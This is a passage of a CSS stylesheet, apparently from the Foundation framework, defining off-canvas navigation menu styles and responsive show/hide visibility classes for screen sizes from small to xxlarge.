ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
